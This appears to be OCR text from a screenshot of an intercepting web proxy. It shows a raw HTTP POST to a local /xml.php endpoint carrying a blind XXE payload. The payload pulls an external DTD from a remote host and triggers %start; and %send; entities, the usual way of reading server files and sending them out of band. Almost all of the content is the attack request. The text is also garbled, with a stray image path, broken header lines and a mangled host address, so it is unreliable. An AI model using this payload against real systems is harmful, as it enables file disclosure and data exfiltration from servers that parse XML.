 Request
Response
Raw Params Headers Hex XML
Raw
POST /xml.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xml.php
Upgrade-Insecure-Requests: 1
<?xml version="1.0"?>
<!DOCTYPE Note [
<!ENTITY % remote SYSTEM "http://1 9/xml.dtd">
%remote;
%start;
%send;